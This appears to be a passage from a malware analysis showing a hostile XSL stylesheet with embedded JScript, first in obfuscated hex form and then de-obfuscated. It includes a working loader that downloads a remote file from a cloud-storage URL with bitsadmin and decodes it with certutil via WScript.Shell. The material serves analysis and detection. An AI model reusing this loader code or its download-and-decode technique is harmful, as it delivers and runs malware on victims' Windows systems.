 <?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
var smaeVar;
smaeVar = "09/";
var
_0xe02d=["\x72\x61\x6E\x64\x6F\x6D","\x72\x6F\x75\x6E\x64","\x53\x63\x72\x69\x70\x74\x69\x6E\x67\x2E\x46\x69\x6C\x65\x53\x79\x
73\x74\x65\x6D\x4F\x62\x6A\x65\x63\x74","\x57\x53\x63\x72\x69\x70\x74\x2E\x53\x68\x65\x6C\x6C","\x53\x68\x65\x6C\x6C\x2E\x41\x
70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x20\x2F\x74\x72\x61\x6E\x73\x66\x
65\x72\x20\x6D\x73\x64\x35\x20\x2F\x70\x72\x69\x6F\x72\x69\x74\x79\x20\x66\x6F\x72\x65\x67\x72\x6F\x75\x6E\x64\x20","\x20","\x2E\
x7A","\x72\x75\x6E","\x63\x65\x72\x74\x75\x74\x69\x6C\x20\x2D\x64\x65\x63\x6F\x64\x65\x20","\x2E\x7A\x20","\x68\x74\x74\x70\x3A\
x2F\x2F\x73\x74\x6F\x72\x61\x67\x65\x2E\x67\x6F\x6F\x67\x6C\x65\x61\x70\x69\x73\x2E\x63\x6F\x6D\x2F\x6D\x69\x64\x67\x6F\x6C\x
64\x65\x6D\x2F\x78\x2F","\x43\x3A\x5C\x55\x73\x65\x72\x73\x5C\x50\x75\x62\x6C\x69\x63\x5C\x4C\x69\x62\x72\x61\x72\x69\x65\x7
3\x5C\x74\x65\x6D\x70\x6F\x72\x61\x72\x79","\x43\x3A\x5C\x55\x73\x65\x72\x73\x20\x5C\x50\x75\x62\x6C\x69\x63\x5C\x4C\x69\x62\
x72\x61\x72\x69\x65\x73\x5C\x74\x65\x6D\x70\x6F\x72\x61\x72\x79","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x31\x33\x39\x5F\x54\
Obfuscated JavaScript in XSL file
<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
var smaeVar = "09/";
function GetRandomInRange(x, y) {return Math[round](Math[random]() * (y - x) + x)}
var AppWshShell = new ActiveXObject("Scripting.FileSystemObject");
var WshShell = new ActiveXObject("WScript.Shell");
var sdjkhiwewsw = new ActiveXObject("WScript.Shell");
var kdcafex = new ActiveXObject("WScript.Shell");
var MaisShell = new ActiveXObject("WScript.Shell");
var xxWshShell = new ActiveXObject("WScript.Shell");
var WSh = new ActiveXObject("WScript.Shell");
var ShA = new ActiveXObject("Shell.Application");
function DownloadAndDecode(Url, Path)
{
try
{
xxWshShell["run"]("bitsadmin /transfer msd5 /priority foreground " + Url + " " + Path + ".z", 0, true);
xxWshShell["run"]("certutil -decode " + Path + ".z " + Path, 0, true);
return true
}
catch (ex)
{
return false
}
}
De-obfuscated JavaScript in XSL file